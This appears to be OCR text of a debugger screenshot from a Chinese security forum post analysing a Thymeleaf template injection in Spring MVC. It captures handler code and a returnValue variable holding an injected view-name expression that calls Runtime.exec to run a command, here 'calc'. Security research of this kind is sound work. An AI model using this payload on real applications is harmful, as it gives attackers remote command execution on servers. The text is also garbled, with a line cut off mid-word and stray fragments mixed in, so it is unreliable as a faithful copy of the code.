 HandlerMethodReturnValueHandler handler = this.selectHandler(returnValue, returnType);
if (handler == null) {
throw new IllegalArgumentException("Unknown return value type: " + returnType.getParamet
} else {
handler.handleReturnValue(returnValue, returnType, mavContainer, webRequest);
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
site
this = {HandlerMethodReturnValueHandlerComposite@6302}
gfra
returnValue = "user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome"
spl
returnType = {HandlerMethod$ReturnValueMethodParameter@6479} "method 'path' parameter -1"
ame
mavContainer = {ModelAndViewContainer@6331} "ModelAndViewContainer: View is [null]; default model {}"
we
webRequest = {ServletWebRequest@6307} "ServletWebRequest: uri=/path;client=10.142.220.3"
vle
handler = {ViewNameMethodReturnValueHandler@6492}
t)
先知社区